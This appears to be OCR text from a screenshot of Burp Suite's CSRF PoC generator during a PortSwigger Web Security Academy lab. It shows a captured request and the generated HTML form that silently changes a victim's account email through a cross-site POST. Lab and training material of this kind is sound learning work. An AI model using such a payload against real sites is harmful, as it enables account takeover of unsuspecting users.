 CSRF PoC generator
Request to: https://0a6500d403058f98c03b07f3000d0023.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6500d403058f98c03b07f3000d0023.web-security-
academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh,zh-CN;q=0.9
21 Connection: close
22
23 email=213123213%4012.top
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://0a6500d403058f98c03b07f3000d0023.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="213123213&#64;12&#46;top" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close